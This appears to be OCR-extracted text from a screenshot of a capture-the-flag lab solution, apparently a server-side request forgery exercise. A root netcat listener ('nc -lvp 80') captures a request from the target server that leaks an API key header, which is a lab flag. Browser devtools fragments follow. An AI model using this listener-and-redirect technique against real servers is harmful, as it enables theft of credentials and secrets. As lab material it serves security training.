 [sudo] password for porsche_911:
(root㉿vbox)-[~]
# nc -lvp 80
listening on [any] 80 ...
10.4.3.218: inverse host lookup failed: Unknown host
connect to [10.4.3.218] from (UNKNOWN) [10.4.3.218] 40514
GET / HTTP/1.1
Host: 10.4.3.218
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.10.119.115:8087/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
(root㉿vbox)-[~]
# nc -lvp 80
listening on [any] 80 ...
10.10.119.115: inverse host lookup failed: Unknown host
connect to [10.4.3.218] from (UNKNOWN) [10.10.119.115] 60196
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.4.3.218
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9 nghttp2
/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
John Woo
Cat Photographer and Web Designer
Download Resume
10.10.119.115
Inspector Console Debug Style Editor Performance Memory Storage Accessibility Application
Search HTML
Styles
Layout Computed Chang
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 128
0 0 16 688×221 16 0 0
128
0
0
720×477 static